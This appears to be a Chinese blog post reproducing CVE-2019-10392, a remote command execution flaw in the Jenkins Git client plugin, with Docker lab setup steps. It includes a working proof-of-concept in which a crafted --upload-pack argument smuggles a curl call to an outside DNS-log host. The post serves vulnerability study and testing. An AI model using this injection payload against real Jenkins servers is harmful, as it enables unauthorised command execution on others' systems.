您好,登录后才能下订单哦!

本篇文章给大家分享的是有关Jenkins Git client插件RCE漏洞CVE-2019-10392复现示例分析,小编觉得挺实用的,因此分享给大家学习,希望大家阅读完这篇文章后可以有所收获,话不多说,跟着小编一起来看看吧。

0x00 简介

Jenkins是一个开源软件项目,是基于Java开发的一种持续集成工具,用于监控持续重复的工作,旨在提供一个开放易用的软件平台,使软件的持续集成变成可能。

0x01 漏洞概述

Git客户端插件中的系统命令执行漏洞,这是以允许具有Job/Configure权限的攻击者在Jenkins主服务器上执行任意系统命令作为Jenkins进程正在运行的OS用户的方式实现命令执行。

0x02 影响范围

Git client Plugin <= 2.8.4

0x03 环境搭建

在线环境获取:

将本文转发至朋友圈截图发至公众号内

自行搭建:

使用docker进行搭建



docker search Jenkinsdocker pull jenkins/jenkinsdocker run -d -p 8080:8080 -p 50000:50000 jenkins/jenkins

等待1~2分钟后(启动较慢),浏览器访问ip:8080进入环境



docker exec -it 2d0c55ad015c /bin/bash #进入容器cat /var/jenkins_home/secrets/initialAdminPassword #获取密码

输入密码后继续下一步,安装推荐的插件,这个安装过程要花比较长的时间,15~20分钟



继续下一步,创建一个管理员

继续下一步,就进入了Jenkins主页面



系统管理 -- 管理用户 -- 新建用户,创建一个user账户

然后进入:系统管理 -- 全局安全配置,为user账户配置如下权限

下载漏洞版本的插件(推荐安装的都是官网的最新版本)

git客户端:

http://updates.jenkins-ci.org/download/plugins/git-client/2.8.2/git-client.hpi

git插件:

http://updates.jenkins-ci.org/download/plugins/git/3.12.0/git.hpi

然后进入:系统管理 -- 插件管理 -- 高级,将两个插件上传



都上传完后点击下图的‘安装完成后重启Jenkins’即可重新启动服务

0x04 漏洞利用

重启后,登录user账户



新建任务 -- 流水线

确定后,点击流水线



选择以下选项,输入Poc(使用dnslog检测):

--upload-pack="`curl ysp8lf.dnslog.cn`"



查看dnslog,检测到流量

以上就是Jenkins Git client插件RCE漏洞CVE-2019-10392复现示例分析,小编相信有部分知识点可能是我们日常工作会见到或用到的。希望你能通过这篇文章学到更多知识。更多详情敬请关注亿速云行业资讯频道。

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。